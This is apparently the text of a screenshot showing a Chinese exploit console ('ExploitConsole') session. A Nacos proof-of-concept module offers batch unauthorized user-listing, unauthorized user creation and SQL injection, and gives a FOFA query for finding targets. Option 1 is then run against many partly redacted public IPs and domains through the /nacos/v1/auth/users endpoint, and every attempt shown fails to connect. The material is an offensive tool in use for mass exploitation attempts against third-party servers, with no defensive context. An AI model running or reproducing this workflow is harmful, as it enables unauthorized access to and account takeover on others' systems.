 C:\Windows\System32\cmd.exe - python  main.py
C:\Users \Desktop\枫雪武装弹药库>python main.py
ExploitConsole > help
name | Command description
list | 显示所有POC
search | search [keyword] 搜索指定poc
use | use [poc] 执行指定poc
clear | 清屏
exit | Go back
ExploitConsole > search Nacos
========================================
poc/系统平台/Nacos.py
========================================
ExploitConsole > use poc/系统平台/Nacos.py
fofa: app="NACOS"
1. Nacos未授权获取用户信息, 批量测试
2. Nacos未授权新增用户, 批量测试
3. Nacos SQL注入, 批量测试
x. 退出
执行的指令: 1
[*]---- 开始测试站点 ----
[-][未存活或无法访问]: http://47. .184/nacos/v1/auth/users/?pageNo=1&pageSize=9  Server disconnected without sending a response.
[-][未存活或无法访问]: http://47. .184/v1/auth/users/?pageNo=1&pageSize=9  Server disconnected without sending a response.
[-][未存活或无法访问]: http://naco vip.com/nacos/v1/auth/users/?pageNo=1&pageSize=9  [Errno 11001] getaddrinfo failed
[-][未存活或无法访问]: http://120 .124:5555/nacos/v1/auth/users/?pageNo=1&pageSize=9  All connection attempts failed
[-][未存活或无法访问]: http://120 .124:3333/nacos/v1/auth/users/?pageNo=1&pageSize=9  All connection attempts failed
[-][未存活或无法访问]: http://47. .222:10084/nacos/v1/auth/users/?pageNo=1&pageSize=9  All connection attempts failed
[-][未存活或无法访问]: http://47. .147:10084/nacos/v1/auth/users/?pageNo=1&pageSize=9  All connection attempts failed
[-][未存活或无法访问]: http://120 .124:7777/nacos/v1/auth/users/?pageNo=1&pageSize=9  All connection attempts failed
[-][未存活或无法访问]: http://47. .222:10084/v1/auth/users/?pageNo=1&pageSize=9  All connection attempts failed
[-][未存活或无法访问]: http://121. .42/nacos/v1/auth/users/?pageNo=1&pageSize=9  All connection attempts failed
[-][未存活或无法访问]: https://47 219/nacos/v1/auth/users/?pageNo=1&pageSize=9  All connection attempts failed
[-][未存活或无法访问]: http://36. 252:8852/nacos/v1/auth/users/?pageNo=1&pageSize=9  All connection attempts failed
[-][未存活或无法访问]: http://124 137/nacos/v1/auth/users/?pageNo=1&pageSize=9  All connection attempts failed
[-][未存活或无法访问]: http://120 .124:5555/v1/auth/users/?pageNo=1&pageSize=9  All connection attempts failed
[-][未存活或无法访问]: http://120 .124:7777/v1/auth/users/?pageNo=1&pageSize=9  All connection attempts failed